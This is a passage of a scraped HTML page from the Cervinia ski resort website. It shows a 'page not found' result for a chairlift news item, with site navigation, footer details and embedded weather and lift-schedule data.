

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cervinia.it/news/di-nuovo-in-funzione-la-seggiovia-cieloalto-di-breuil-cervinia
body_size: 117242
content:
<!doctype html>
<html data-n-head-ssr lang="it-IT" dir="ltr" data-n-head="%7B%22lang%22:%7B%22ssr%22:%22it-IT%22%7D,%22dir%22:%7B%22ssr%22:%22ltr%22%7D%7D">
  <head >
    <meta data-n-head="ssr" charset="utf-8"><meta data-n-head="ssr" name="viewport" content="width=device-width, initial-scale=1"><meta data-n-head="ssr" name="format-detection" content="telephone=no"><meta data-n-head="ssr" name="apple-itunes-app" content="app-id=1537364601"><meta data-n-head="ssr" data-hid="i18n-og" property="og:locale" content="it_IT"><meta data-n-head="ssr" data-hid="i18n-og-alt-en-US" property="og:locale:alternate" content="en_US"><meta data-n-head="ssr" data-hid="i18n-og-alt-fr-FR" property="og:locale:alternate" content="fr_FR"><meta data-n-head="ssr" data-hid="description" name="description" content=""><meta data-n-head="ssr" data-hid="og:image" property="og:image" content=""><link data-n-head="ssr" rel="icon" type="image/x-icon" href="/favicon.ico"><link data-n-head="ssr" data-hid="i18n-alt-it" rel="alternate" href="/news/di-nuovo-in-funzione-la-seggiovia-cieloalto-di-breuil-cervinia" hreflang="it"><link data-n-head="ssr" data-hid="i18n-alt-it-IT" rel="alternate" href="/news/di-nuovo-in-funzione-la-seggiovia-cieloalto-di-breuil-cervinia" hreflang="it-IT"><link data-n-head="ssr" data-hid="i18n-alt-en" rel="alternate" href="/en/news/di-nuovo-in-funzione-la-seggiovia-cieloalto-di-breuil-cervinia" hreflang="en"><link data-n-head="ssr" data-hid="i18n-alt-en-US" rel="alternate" href="/en/news/di-nuovo-in-funzione-la-seggiovia-cieloalto-di-breuil-cervinia" hreflang="en-US"><link data-n-head="ssr" data-hid="i18n-alt-fr" rel="alternate" href="/fr/news/di-nuovo-in-funzione-la-seggiovia-cieloalto-di-breuil-cervinia" hreflang="fr"><link data-n-head="ssr" data-hid="i18n-alt-fr-FR" rel="alternate" href="/fr/news/di-nuovo-in-funzione-la-seggiovia-cieloalto-di-breuil-cervinia" hreflang="fr-FR"><link data-n-head="ssr" data-hid="i18n-xd" rel="alternate" href="/news/di-nuovo-in-funzione-la-seggiovia-cieloalto-di-breuil-cervinia" hreflang="x-default"><link data-n-head="ssr" data-hid="i18n-can" rel="canonical" href="/news/di-nuovo-in-funzione-la-seggiovia-cieloalto-di-breuil-cervinia"><link rel="preload" href="/_nuxt/acca889.js" as="script"><link rel="preload" href="/_nuxt/590ea4d.js" as="script"><link rel="preload" href="/_nuxt/css/bb6acab.css" as="style"><link rel="preload" href="/_nuxt/f352285.js" as="script"><link rel="stylesheet" href="/_nuxt/css/bb6acab.css">
		<!-- <script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="f059a05f-d650-4a4f-b01d-3499450ca017" data-blockingmode="auto" type="text/javascript"></script> -->
  </head>
  <body >
    <div data-server-rendered="true" id="__nuxt"><!----><div id="__layout"><div><div class="Ag1hG u-flex u-flex-center"><img src="/assets/img/logo-vert.svg" alt class="+ooDS u-relative"></div> <div class="vUIbh"><div class="NWYNA"></div> <div class="TMkXE u-fixed"><span class="-Wk9U r-zu6 u-block"></span> <span class="-Wk9U _7TBhx r-zu6 u-block u-nowrap u-hide-tablet"></span> <div class="CRuHU u-absolute u-flex u-items-center"><div class="u-flex-shrink-0"><span class="size-14 u-block u-hide-tablet">Live now: </span> <span class="YZBAJ size-14 demi u-block">
            Link con Zermatt
          </span> <div class="FkAOa"><span class="U4QfZ l9eIU demi size-14 u-inline-block">Aperto</span> <!----></div></div> <div class="_6ZyEZ u-relative"><img src="/assets/img/matterhorn-alpine-crossing-logo.svg" alt="Alpine Crossing"> <div class="u-flex u-items-center u-mt-10"><span class="+0FkY ad8-p u-block u-mr-10"></span> <span class="size-14 u-nowrap">
							Chiuso
							<!----></span></div></div></div> <div class="_3528M u-fixed u-block"><a href="/" class="nuxt-link-active IIHdP u-relative u-block"><img src="/assets/img/logo-vert.svg" alt="" class="u-full-width-perc"></a> <a href="/" class="nuxt-link-active AYqi5 u-absolute u-block"><img src="/assets/img/logo-horiz.svg" alt="" class="u-full-width-perc"></a></div></div> <div class="c6j08 u-flex u-items-center"><button class="cZR98 u-flex u-items-center"><div class="u-sm-ml-10 vPGdd"><svg class="_4FODG" style="stroke:;"><use xlink:href="#icon-menu"></use></svg> <!----> <!----></div> <span class="medium size-14 darkGrey">menu</span></button></div> <div data-fetch-key="0" class="_4ruBB u-flex u-fixed u-items-center size-18 darkGrey medium"><a href="/meteo" data-url="/meteo" class="u-flex u-items-center u-relative u-flex u-items-center"><div class="vPGdd _0eJkG u-sm-mr-5 u-mr-10"><svg class="_4FODG" style="stroke:#000;"><use xlink:href="#icon-sun"></use></svg> <!----> <!----></div> <div class="W6p0w u-flex u-items-center"><span class="edagF">-5.2°</span> <span class="Ognil">meteo</span></div></a> <a href="/impianti" data-url="/impianti" class="u-flex u-items-center u-relative u-flex u-items-center"><div class="vPGdd _0eJkG u-sm-mr-5 u-mr-10"><svg class="_4FODG" style="stroke:#000;"><use xlink:href="#icon-lift"></use></svg> <!----> <!----></div> <div class="W6p0w u-flex u-items-center"><span class="edagF">0</span> <span class="Ognil">impianti</span></div></a> <a href="/impianti" data-url="/impianti" class="u-flex u-items-center u-relative u-flex u-items-center"><div class="vPGdd _0eJkG u-sm-mr-5 u-mr-10"><svg class="_4FODG" style="stroke:#000;"><use xlink:href="#icon-slopes"></use></svg> <!----> <!----></div> <div class="W6p0w u-flex u-items-center"><span class="edagF">0</span> <span class="Ognil">piste</span></div></a> <a href="/skirama" data-url="/skirama" class="u-flex u-items-center u-relative u-flex u-items-center"><div class="vPGdd _0eJkG"><svg class="_4FODG" style="stroke:#000;"><use xlink:href="#icon-map"></use></svg> <!----> <!----></div> <div class="W6p0w u-flex u-items-center"><span class="Ognil">mappe</span></div></a> <a href="/webcam" data-url="/webcam" class="u-flex u-items-center RtR2P u-flex u-items-center u-relative"><div class="vPGdd _0eJkG"><svg class="_4FODG" style="stroke:#000;"><use xlink:href="#icon-webcam"></use></svg> <!----> <!----></div> <div class="W6p0w u-flex u-items-center"><span class="Ognil">cams</span></div></a></div> <div class="_1L+eI"><button class="I1t6n RIkFr"><span class="C2fbM"></span> <svg class="yga-8 u-absolute"><use xlink:href="#icon-summer"></use></svg> <svg class="yga-8 u-absolute"><use xlink:href="#icon-winter"></use></svg></button></div> <a href="https://cervino.skiperformance.com/it/" target="_blank" class="xOA5E medium u-fixed u-pv-25 u-sm-ph-15 u-ph-30"><svg class="u-block u-mh-auto u-sm-ml-10"><use xlink:href="#icon-shop"></use></svg> <span class="u-block medium u-text-center size-18">shop</span></a></div> <nav class="r2tRj u-fixed u-full-width-perc u-full-height-perc bg-white"><div class="tOXqD u-fixed bg-white u-full-width-perc u-full-height-perc"></div> <div class="Zid0q grid grid--flush u-full-width-perc u-full-height-perc u-relative"><button class="ANmr0 u-absolute u-flex u-flex-center"><svg class="u-absolute"><use xlink:href="#icon-close"></use></svg></button> <div class="_7QDcb grid__col col-6_12--desk u-flex u-flex-column u-justify-center u-sm-pt-125 u-pt-100"><div class="cF5wh"><div class="ASqx5 demi size-18"><button class="vD8R2 u-flex u-items-center u-relative"><span>ita</span> <svg class="u-sm-ml-5 u-ml-10"><use xlink:href="#icon-arrow-small"></use></svg></button> <div class="owMB5 u-absolute"><a href="/en/news/di-nuovo-in-funzione-la-seggiovia-cieloalto-di-breuil-cervinia" class="u-block">eng</a><a href="/fr/news/di-nuovo-in-funzione-la-seggiovia-cieloalto-di-breuil-cervinia" class="u-block">fr</a></div></div> <div class="u-sm-mt-none u-sm-mb-10 u-mt-40 u-mb-40 u-sm-pl-60"><a href="/inverno/cosa-fare" data-url="/inverno/cosa-fare" class="NyzBo demi size-30 u-block u-sm-mb-15 u-mb-15">
                Cosa fare
              </a><a href="/eventi" data-url="/eventi" class="NyzBo demi size-30 u-block u-sm-mb-15 u-mb-15">
                Eventi
              </a><a href="/ospitalita-servizi" data-url="/ospitalita-servizi" class="NyzBo demi size-30 u-block u-sm-mb-15 u-mb-15">
                Ospitalità
              </a><a href="/shop-e-promo" data-url="/shop-e-promo" class="NyzBo demi size-30 u-block u-sm-mb-15 u-mb-15">
                Promo e offerte
              </a></div> <a href="https://drive.google.com/file/d/1SXCz1UqLcLAvnhy5WhspdsuBbcPhgdpO/view?usp=share_link" target="_blank" class="KLdI7 size-20 dark-grey demi u-mb-5 u-block u-sm-pl-60 ">
            Orari impianti
          </a> <a href="https://drive.google.com/file/d/1mXQHehvBzR39FtN9t_5SFMKihn1bmam4/view?usp=sharing" target="_blank" class="KLdI7 size-20 demi u-block u-mb-5 dark-grey u-sm-pl-60">
            Tariffe impianti
          </a> <a href="/parcheggio-cervino-ski-paradise" data-url="/parcheggio-cervino-ski-paradise" class="KLdI7 size-20 dark-grey demi u-mb-10 u-block u-sm-pl-60">Info parcheggio</a> <a href="/matterhorn-alpine-crossing" data-url="/matterhorn-alpine-crossing" class="KLdI7 size-20 u-flex demi u-sm-mt-20 u-mt-40 u-mb-10 u-items-center u-sm-pl-60"><span>Matterhorn Alpine<br>
                Crossing</span> <div class="eZkHA u-relative"><img src="/assets/img/matterhorn-alpine-crossing-logo.svg" alt="Alpine Crossing"> <div class="u-flex u-items-center u-mt-10"><span class="sKA0- AmrFj u-block u-mr-10"></span> <span class="size-14 u-nowrap regular">
                    chiuso
                    <!----></span></div></div></a> <a href="tel:+39 0166944311" class="A8tHz"><svg><use xlink:href="#icon-phone"></use></svg></a> <a href="mail:info@cervinospa.com" class="A8tHz"><svg><use xlink:href="#icon-email"></use></svg></a> <div class="IuNsT u-mt-50 size-14"><a href="/note-e-regolamento-di-biglietteria" data-url="/note-e-regolamento-di-biglietteria" class="u-block u-mb-10">
                Regolamento di biglietteria
              </a><a href="/sicurezza" data-url="/sicurezza" class="u-block u-mb-10">
                Sicurezza
              </a><a href="/assicurazione" data-url="/assicurazione" class="u-block u-mb-10">
                Assicurazione
              </a></div></div></div> <figure class="LTO6K grid__col col-6_12--desk"><img src="https://cervinia-api.devtherocks.it/wp-content/uploads/2021/09/home-hero-winter-21-1920x1080.jpg" class="u-full-width-perc u-full-height-perc u-cover"></figure></div></nav> <div data-scroll-container="" class="main"><div data-scroll-section="" class="padded-top u-flex u-flex-column u-justify-center u-items-center u-text-center u-full-width-perc u-full-height-vh u-sm-ph-25 u-relative"><img src="/assets/img/not-found-image.png" alt> <h1 class="demi size-35 u-upp u-pt-40">Page not found</h1> <p class="medium size-16 dark-grey u-pt-10">
    The page you are looking for is been moved somewhere else.
  </p> <a href="/" class="u-inline-block demi size-20 u-upp bg-primary u-pv-20 u-ph-30 u-sm-mt-60 u-mt-125 nuxt-link-active">Take me home
  </a></div> <div data-scroll-section="" class="_4-wyF u-sm-pt-100 u-pt-200"><div class="u-text-center u-full-width-perc u-sm-ph-25 u-ph-90 u-sm-pb-60 u-pb-100"><p class="size-25 medium u-mb-60">
      segui le avventure del Cervino sui nostri canali social
    </p> <div class="sMhKA u-flex u-flex-wrap u-justify-center"><a href="https://www.facebook.com/CervinoSkiParadise/" target="_blank" class="Hfxwo wtw1x u-mr-40">Facebook</a> <a href="https://twitter.com/cerviniavalt" target="_blank" class="Hfxwo _6-VXQ u-mr-40">Twitter</a> <a href="https://www.instagram.com/cervinoskiparadise/" target="_blank" class="Hfxwo Bx-Y8 u-mr-40 u-sm-mr-none">Instagram</a> <a href="https://www.youtube.com/channel/UCGPU_MaJdn4wBeZHkLNg6Yw" target="_blank" class="Hfxwo jDkKE u-mr-40">Youtube</a> <a href="https://t.me/cervinoskiparadise" target="_blank" class="Hfxwo umS04 u-mr-40">Telegram</a> <a href="https://www.tiktok.com/@cervinoskiparadise?_t=8ZePfR36Sc1&_r=1" target="_blank" class="Hfxwo KFrHq">TikTok</a></div></div> <div class="u-sm-pb-60 u-pb-130"><svg width="1920.591" height="166.805" viewBox="0 0 1920.591 166.805" class="u-full-width-perc"><g id="ntdhch" transform="translate(-0.091 -1335.042)"><g id="Raggruppa_99" data-name="Raggruppa 99"><path id="Tracciato_65" data-name="Tracciato 65" d="M.5,1409.5c6.364,2.852,12.831,5.5,19.051,8.638a10,10,0,0,0,9.4.313c10.5-4.613,21.172-8.841,31.685-13.429a8.092,8.092,0,0,1,7.9.411c15.806,8.557,31.638,17.075,47.668,25.2,2.811,1.424,7.007,2.06,9.868,1.064,7.492-2.611,14.662-6.194,21.833-9.653,3.7-1.785,6.937-2.133,10.02.962,4.483,4.5,9.957,5.5,16.029,4.668,9.876-1.352,19.366,0,29.019,2.719,13.738,3.87,26.226,9.141,35.231,20.829a6.952,6.952,0,0,0,5.121,2.188c10.142-.495,20.332-.855,30.38-2.2,12.171-1.632,23.755-1.607,34.2,5.993a8.808,8.808,0,0,0,9.779.751c6.676-3.317,13.069-3.03,19.716.82,2.5,1.446,6.364,1.442,9.381.883,7.177-1.33,14.146-3.822,21.336-5.032,8.01-1.348,13.641-4.973,16.876-12.622,1.6-3.791,4.2-7.17,6.428-10.685a5.849,5.849,0,0,1,2.243-2.43c6.075-2.36,13.971.576,17.692,5.962,1.149,1.663,3.3,3.588,5.093,3.692a36.17,36.17,0,0,1,24.467,10.924,78.116,78.116,0,0,0,7.774,7.034,8.237,8.237,0,0,0,4.893,1.676c4.312-.159,8.6-.925,12.911-1.225,1.74-.121,3.979-.267,5.2.649,5.006,3.746,10.557,7.113,12.422,13.783a27.021,27.021,0,0,0,2.136,4.389l14.916-8.752c3.184,2.133,5.264,4.674,7.293,4.634,3.592-.071,5.347,1.012,6.834,4.131,2.826,5.93,6.062,11.665,8.881,17.011,6.062-2.277,11.368-4.183,16.608-6.256,12.4-4.908,24.73-6.148,37.226-.128a9.655,9.655,0,0,0,6.658.347c9.31-3.192,17.558-1.862,24.756,4.918,6.957,6.553,14.673,7.447,23.18,3.468,4.659-2.179,8.969-1.609,12.978,1.673,5.827,4.772,12.324,4.774,19.336,3.09,19.1-4.587,36.739-12.708,53.955-21.839,12.2-6.47,23.919-13.88,36.321-19.907,11.736-5.7,19.135-3,26.478,7.74,2.405,3.516,4.983,6.913,7.9,10.944,5.535-6.03,10.3-11.542,15.414-16.712,6.41-6.483,12.668-13.243,19.822-18.818,4.991-3.889,9.23-7.719,11.8-13.621a10.622,10.622,0,0,1,5.847-5.125,17.865,17.865,0,0,0,9.389-6.807,34.983,34.983,0,0,1,6.948-6.837c3.61-2.806,7.871-4.839,11.228-7.891,6.034-5.486,11.468-11.628,17.413-17.221a113.384,113.384,0,0,1,14.117-11.853c8.858-5.946,13.555-5.376,21.359,1.258,3.928-3.069,7.622-6.443,11.777-9.095,7.839-5,14.481-10.5,15.254-20.786.312-4.141,3.051-6.144,7.723-5.769a46.239,46.239,0,0,0,11.346-1.007c9.858-1.7,12.434-.049,14.306,9.777.964,5.06,1.785,10.146,2.7,15.216.787,4.376,2.655,7.581,7.506,8.778,5.562,1.371,8.115,5.19,9.115,11.081.735,4.328,2.8,9.253,5.9,12.232q48.064,46.3,96.787,91.906a8.03,8.03,0,0,0,6.151,1.562c8.972-1.714,18.083-3.2,26.719-6.054,14.024-4.632,27.147-4.8,39.538,4.193,2.7,1.962,5.335,1.617,8.36.176,35.691-17.007,70.212-35.937,101.9-59.8,5.3-3.992,11.835-6.582,18.124-8.96,7.12-2.692,14.87-3.861,19.9-10.5.642-.845,1.995-1.129,2.974-1.744,12.689-7.975,27.162-10.578,41.468-13.516,4.781-.981,7.936-3.561,11.144-6.9a20.821,20.821,0,0,1,8.419-5.5c19.36-5.9,38.248-13.211,54.82-24.71,7.692-5.338,14.662-5.62,22.757-4.481.165.023.329.057.495.066,9.1.529,18.092,1.72,27.269-.506,10.506-2.549,21.342-4.54,32.126-1.977,6.045,1.438,11.652,5.556,17.663,6.073,6.052.519,12.338-2.678,18.562-2.862,6.242-.184,13.1.422,14.266,9.136.079.589,1.782,1.388,2.717,1.371,20.385-.368,40.968,1.54,60.44-7.326a63.375,63.375,0,0,1,31.648-5.577c3.8.308,7.666,1.154,11.4.78q19.116-1.915,38.153-4.581c11.773-1.636,23.263-2.324,34.6,2.72,6.495,2.888,13.473,4.781,20.365,6.632a11.883,11.883,0,0,0,7.4-.65c8.486-3.834,16.969-7.759,25.083-12.31,7.933-4.45,14.592-4.756,22.014,1.565,6.706,5.711,5.08,5.449,11.966-.922,5.469-5.06,6.544-5.568,12.9-1.574a52.935,52.935,0,0,1,10.708,9.544c3.332,3.69,6.044,7.946,8.983,11.986,1.741,2.392,3.4,4.845,5.4,7.711,4.036-4.871,6.725-7.829,9.07-11.038,1.83-2.5,3.758-3.07,6.815-2.391,7.562,1.678,15.224,2.907,22.845,4.317" fill="none" stroke="#000" stroke-miterlimit="10" stroke-width="2"></path></g></g></svg> <div class="grid grid--auto grid--center grid--bottom grid--flush u-sm-pt-60 u-pt-130 u-sm-ph-25"><div class="grid__col u-sm-mr-none u-mr-100"><p class="size-25 medium u-sm-mb-10 u-mb-20">
        non perderti news e aggiornamenti
      </p> <h3 class="size-70 bold">iscriviti alla newsletter</h3></div> <div class="grid__col u-sm-mt-30"><a href="https://767a1eb5.sibforms.com/serve/[base64]" target="_blank"><div class="u-relative duUIM demi size-20 u-upp"><span class="wyUPY"></span> <span class="u-relative u-nowrap">Iscriviti</span></div></a></div></div></div> <div class="col-11_12--desk col-10_12--wide u-mh-auto u-sm-ph-20"><div class="gdnpi grid grid--center grid--space grid--middle u-sm-pt-40 u-sm-mb-40 u-pt-90 u-mb-90"><div class="grid__col col-2_12--desk"><figure><img src="/assets/img/logo-horiz.svg" alt></figure></div> <div class="grid__col col-3_12--desk u-sm-mt-30"><p class="size-18 medium black">Località Bardoney 11021<br />
Breuil Cervinia Valtournenche (AO)</p> <a href="tel:+39 0166 94 43 11" class="u-block size-18 medium black u-sm-mt-none u-mt-20">+39 0166 94 43 11</a> <a href="mailto:info@cervinospa.com" class="u-block size-18 medium black">info@cervinospa.com</a></div> <div class="grid__col col-6_12--desk col-5_12--wide u-sm-mt-20"><div class="u-flex u-justify-between u-items-center"><div><p class="size-16 medium dark-grey">P.IVA 00041720079 - REA Aosta:23540<br />
Capitale Sociale: Deliberato € 54.600.546.00<br />
Sottoscritto e versato € 54.600.546,00</p> <span class="u-flex u-flex-wrap u-mt-30"><span class="size-16 medium black">PEC: </span> <a href="mailto:amministrazione.cervinospa@legalmail.it" class="size-16 medium black">amministrazione.cervinospa@legalmail.it</a></span></div> <div class="ASqx5 demi size-18 TWNYZ flex-shrink-0 u-ml-60"><button class="vD8R2 u-flex u-items-center u-relative"><span>ita</span> <svg class="u-sm-ml-5 u-ml-10"><use xlink:href="#icon-arrow-small"></use></svg></button> <div class="owMB5 u-absolute"><a href="/en/news/di-nuovo-in-funzione-la-seggiovia-cieloalto-di-breuil-cervinia" class="u-block">eng</a><a href="/fr/news/di-nuovo-in-funzione-la-seggiovia-cieloalto-di-breuil-cervinia" class="u-block">fr</a></div></div></div></div></div></div> <div class="grid grid--space grid--flush bg-black u-sm-ph-20 u-ph-90 u-pv-40"><div class="grid__col col-5_12--desk"><div class="u-flex u-items-center"><div class="u-flex u-flex-column-mobile u-sm-mt-10 u-flex-wrap"><a href="/sicurezza" class="size-16 medium white u-block u-mr-30 u-mb-10">Sicurezza
            </a><a href="/societa-trasparente" class="size-16 medium white u-block u-mr-30 u-mb-10">Trasparenza
            </a><a href="/societa-trasparente-disposizioni-generali" class="size-16 medium white u-block u-mr-30 u-mb-10">Codice etico
            </a><a href="/questionario-qualita" class="size-16 medium white u-block u-mr-30 u-mb-10">Questionario
            </a><a href="/credits" class="size-16 medium white u-block u-mr-30 u-mb-10">Credits
            </a><a href="/privacy-policy" class="size-16 medium white u-block u-mr-30 u-mb-10">Cookie &amp; Privacy policy
            </a></div></div></div> <div class="grid__col col-6_12--desk u-sm-mt-20"><div class="u-flex u-block-mobile u-justify-between u-items-start"><div class="u-flex u-flex-column-mobile u-flex-wrap u-sm-mr-none u-mr-80"><a href="/bandi-di-gara" class="size-16 medium white u-block u-upp u-mr-30 u-mb-10">BANDI DI GARA E AVVISI
            </a><a href="/media-kit" class="size-16 medium white u-block u-upp u-mr-30 u-mb-10">MEDIA KIT
            </a><a href="/selezione-del-personale" class="size-16 medium white u-block u-upp u-mr-30 u-mb-10">LAVORA CON NOI
            </a><a href="/lr-20-2016" class="size-16 medium white u-block u-upp u-mr-30 u-mb-10">L.R. 20/2016
            </a><a href="/politica-della-qualita-iso9001" class="size-16 medium white u-block u-upp u-mr-30 u-mb-10">POLITICA QUALITÀ ISO9001
            </a><a href="/assistenza-remota" class="size-16 medium white u-block u-upp u-mr-30 u-mb-10">ASSISTENZA REMOTA
            </a></div> <a href="https://www.lovevda.it/it" target="_blank" class="MgaUg u-sm-mt-30"><img src="/assets/img/logo-lovevda.png"></a></div></div> <p class="A97by size-16 medium u-sm-pt-30 u-sm-pb-30 u-pt-30">
        ©Cervino S.p.A - 2026
      </p></div></div></div></div></div></div><script>window.__NUXT__=(function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z,_,$,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,al,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,aA,aB,aC,aD,aE,aF,aG,aH,aI,aJ,aK,aL,aM,aN,aO,aP,aQ,aR,aS,aT,aU,aV,aW,aX,aY,aZ,a_,a$,ba,bb,bc,bd,be,bf,bg,bh,bi,bj,bk,bl,bm,bn,bo,bp,bq,br,bs,bt,bu,bv,bw,bx,by,bz,bA,bB,bC,bD,bE,bF,bG,bH,bI,bJ,bK,bL,bM,bN,bO,bP,bQ,bR,bS,bT,bU,bV,bW,bX,bY,bZ,b_,b$,ca,cb,cc,cd,ce,cf,cg,ch,ci,cj,ck,cl,cm,cn,co,cp,cq,cr,cs,ct,cu,cv,cw,cx,cy,cz,cA,cB,cC,cD,cE,cF,cG,cH,cI,cJ,cK,cL,cM,cN,cO,cP,cQ,cR,cS,cT,cU,cV,cW,cX,cY,cZ,c_,c$,da,db,dc,dd,de,df,dg,dh,di,dj,dk,dl,dm,dn,do0,dp,dq,dr,ds,dt,du,dv,dw,dx,dy,dz,dA,dB,dC,dD,dE,dF,dG,dH,dI,dJ,dK,dL,dM,dN,dO,dP,dQ,dR,dS,dT,dU,dV,dW,dX,dY,dZ,d_,d$,ea,eb,ec,ed,ee,ef,eg,eh,ei,ej,ek,el,em,en,eo,ep,eq,er,es,et,eu,ev,ew,ex,ey,ez,eA,eB,eC,eD,eE,eF,eG,eH,eI,eJ,eK,eL,eM,eN,eO,eP,eQ,eR,eS,eT,eU,eV,eW,eX,eY,eZ,e_,e$,fa,fb,fc,fd,fe,ff,fg,fh,fi,fj,fk,fl,fm,fn,fo,fp,fq,fr,fs,ft,fu,fv,fw,fx,fy,fz,fA,fB,fC,fD,fE,fF,fG,fH,fI,fJ,fK,fL,fM,fN,fO,fP,fQ,fR,fS,fT,fU,fV,fW,fX,fY,fZ,f_,f$,ga,gb,gc,gd,ge,gf,gg,gh,gi,gj,gk,gl,gm,gn,go,gp,gq,gr,gs,gt,gu,gv,gw,gx,gy,gz,gA,gB,gC,gD,gE,gF,gG,gH,gI,gJ,gK,gL,gM,gN,gO,gP,gQ,gR,gS,gT,gU,gV,gW,gX,gY,gZ,g_,g$,ha,hb,hc,hd,he,hf,hg,hh,hi,hj,hk,hl,hm,hn,ho,hp,hq,hr,hs,ht,hu,hv,hw,hx,hy,hz,hA,hB){return {layout:"default",data:[{slug:"di-nuovo-in-funzione-la-seggiovia-cieloalto-di-breuil-cervinia"}],fetch:{"0":{weatherHeader:{temperature:{current:"-5.2",min:{value:"-9.7",time:"08:10"},max:{value:"-4.9",time:"09:53"}},humidity:{current:"53",min:{value:"52",time:"09:36"},max:{value:"79",time:"05:05"}},dew_point:{current:"-13.3",min:{value:"-15.6",time:"08:07"},max:{value:"-10.6",time:"02:35"}},wind:{avg_speed_kmh:{current:"14.0"},gust_speed_kmh:{max:{value:"27.4",time:"06:51"},direction:{current:{degree:"75.0"},max:{degree:"76.1"}}}},rain:{intensity:{current:aG,max:{value:aG,time:"09:57"}},today:aG,month:bA,year:bA}},impiantiOpened:bB,pisteOpened:bB,weatherError:b}},error:aH,state:{pagesAPI:[],optionsAPI:{impianti:{strings:{titolo:"Impianti e piste Cervino Ski Paradise : Breuil-Cervinia, Valtournenche, Chamois, Torgnon e Zermatt.",legenda:"Legenda",apertura_stagionale:"Apertura stagionale",orario_impianti:"Orario impianti risalita*",impianti_di_risalita:"Impianti di risalita",piste:bC,preferiti:"I preferiti",testo_chiusura_impianti_1:"La stagione invernale è terminata, non ci sono\u003Cbr \u002F\u003E  impianti e piste aperti al momento.",testo_chiusura_impianti_2:"Vi aspettiamo per la stagione invernale dal 25\u002F10\u002F2025",legenda_titolo_impianti:aI,legenda_funivia:"Funivia",legenda_telecabina:"Telecabina",legenda_seggiovia:"Seggiovia",legenda_sciovia:"Sciovia",legenda_tappeto:"Tappeto",legenda_titolo_stato:"Stato",legenda_aperto:"Aperto",legenda_previsione_apertura:"Apertura prevista",legenda_chiuso:"Chiuso",legenda_fuori_servizio:"Fuori Servizio",legenda_titolo_piste:bC,legenda_facile:"Facile",legenda_media:"Media",legenda_difficile:"Difficile",legenda_chiudi:"Chiudi"},preferiti:[],orari:{cervinia:{apertura_stagionale:af,apertura_stagionale_descrizione:"Stagione invernale: dal 25 ottobre 2025 al 3 maggio 2026. Stagione estiva dal 4 maggio 2026.",orari_impianti_globale:"consultare gli orari",orari_impianti_globale_descrizione:c,orari_impianti_singoli:[{nome:bD,orario_apertura:S,orario_chiusura:aJ},{nome:bE,orario_apertura:ac,orario_chiusura:bF},{nome:bG,orario_apertura:ac,orario_chiusura:T},{nome:bH,orario_apertura:S,orario_chiusura:"16:20 Chiusura anticipata di 20 minuti in caso di previsioni e\u002Fo condizioni meteorologiche avverse."},{nome:bI,orario_apertura:bJ,orario_chiusura:"15:50"},{nome:bK,orario_apertura:"09:15",orario_chiusura:T},{nome:bL,orario_apertura:"09.20",orario_chiusura:T},{nome:bM,orario_apertura:bN,orario_chiusura:ad},{nome:bO,orario_apertura:bP,orario_chiusura:bQ},{nome:bR,orario_apertura:Z,orario_chiusura:bQ},{nome:bS,orario_apertura:aK,orario_chiusura:ad},{nome:bT,orario_apertura:Z,orario_chiusura:aL},{nome:bU,orario_apertura:bN,orario_chiusura:ad},{nome:bV,orario_apertura:aK,orario_chiusura:ad},{nome:bW,orario_apertura:aK,orario_chiusura:bX}]},valtournenche:{apertura_stagionale:" Inverno 25\u002F26",apertura_stagionale_descrizione:"Stagione invernale: dal 29 novembre 2025 al 26 aprile 2026.",orari_impianti_globale:"consultare il 